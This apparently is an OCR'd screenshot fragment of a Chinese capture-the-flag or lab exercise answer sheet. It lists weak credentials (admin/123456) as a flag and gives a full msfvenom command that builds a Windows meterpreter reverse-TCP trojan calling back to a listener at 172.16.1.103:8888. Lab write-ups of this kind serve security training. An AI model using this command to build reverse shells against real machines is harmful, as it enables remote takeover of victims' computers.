
falg[admin,123456]
4. 利用Kali深入机生成反弹木马，将生成木马命令执行后提示的第
四行的首个单词作为FLAG（形式：[单词]）提交；
这里固定的
falg:[Payload]
命令：Msfvenom -p windows/meterpreter/reverse_tcp
lhost=172.16.1.103 lport=8888 -f exe -o shell.exe